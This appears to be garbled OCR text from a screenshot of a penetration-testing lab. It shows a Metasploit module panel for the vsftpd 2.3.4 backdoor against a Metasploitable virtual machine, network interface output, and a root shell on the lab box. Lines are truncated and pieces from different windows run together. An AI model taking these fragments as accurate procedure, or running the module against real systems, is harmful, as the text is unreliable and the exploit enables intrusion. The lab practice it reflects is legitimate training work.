 0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a
VSFTPD download archive.
vsftpd-2.3.4.tar.gz
according to the most
was removed on July 3rd
References:
CVE: Not available
OSVDB (73573)
http://pastebin.com/AetT9
http://scarybeastsecurity
msf > use exploit/unix/ftp/
msf exploit(unix/ftp/vsftpd
File Machine View Input Devices Help
inet6 addr: fe80::a00:27ff:feda:a49f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12 errors:0 dropped:0 overruns:0 frame:0
TX packets:73 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4478 (4.3 KB) TX bytes:12601 (12.3 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:291 errors:0 dropped:0 overruns:0 frame:0
TX packets:291 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:116473 (113.7 KB) TX bytes:116473 (113.7 KB)
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# cd /home
root@metasploitable:/home# ls
ftp hacked msfadmin service user
root@metasploitable:/home# _
Right Ctrl